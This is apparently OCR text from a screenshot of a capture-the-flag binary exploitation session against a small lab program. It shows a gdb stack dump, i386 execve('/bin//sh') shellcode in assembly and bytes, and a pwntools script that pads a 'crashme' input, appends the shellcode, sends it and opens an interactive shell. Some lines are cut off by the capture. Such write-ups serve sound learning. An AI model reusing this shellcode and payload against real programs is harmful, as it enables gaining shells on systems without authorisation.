 Terminal
0008| 0xfff11c94 --> 0x400
0012| 0xfff11c98 --> 0x7
0016| 0xfff11c9c --> 0x174
0020| 0xfff11ca0 --> 0x174
0024| 0xfff11ca4 --> 0x44 ('D')
0028| 0xfff11ca8 --> 0x44 ('D')
0032| 0xfff11cac ("crashme")
0036| 0xfff11cb0 --> 0x656d68 ('hme')
0040| 0xfff11cb4 --> 0x0
0044| 0xfff11cb8 --> 0x0
0048| 0xfff11cbc --> 0x0
0052| 0xfff11cc0 --> 0x0
0056| 0xfff11cc4 --> 0x686a0000 ('')
0060| 0xfff11cc8 ("h///sh/bin\211\343h\001\001"...)
0064| 0xfff11ccc ("sh/bin\211\343h\001\001\001\001\201\064"...)
0068| 0xfff11cd0 --> 0xe3896e69
0072| 0xfff11cd4 --> 0x1010168
0076| 0xfff11cd8 --> 0x24348101
0080| 0xfff11cdc --> 0x1016972
0084| 0xfff11ce0 --> 0x6a51c931
0088| 0xfff11ce4 --> 0xe1015904
0092| 0xfff11ce8 --> 0x31e18951
0096| 0xfff11cec --> 0x580b6ad2
giantbranch@ubuntu: ~/Desktop
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push 11 /* 0xb */
pop eax
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j
lu9px8tf/step4
[DEBUG] Received 0xa3 bytes:
b'\n'
b'              ___ ____\n'
b'       ___ __| _ \\_  /\n'
b'      / -_)_ /  _// / \n'
b'      \\___/__|_| /___|\n'
b'         lemon squeezy\n'
b'\n'
b'\n'
b'Yippie, lets crash: 0xfff11cac\n'
b'Whats your name?\n'
b'> '
b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$
Wrote gdb script to '/tmp/pwnoxio3wjk
giantbranch@ubuntu: ~/Desktop
giantbranch@ubuntu:~/Desktop$ python
Python 2.7.12 (default, Apr 15 2020, 17:07:12)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xcac-0xcc8
-28
>>>
payload=b'crashme\x00'
payload+=b'\x00'*18  #ljust(26,b'a')
payload+=shellcode
print(shellcode)
#payload+='AAA%AAsAABAA$AAnAACAA-AA
(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2A
#pattern create 100
gdb.attach(p,'b *0x80485E4')
pause()
p.sendline(payload)
p.interactive()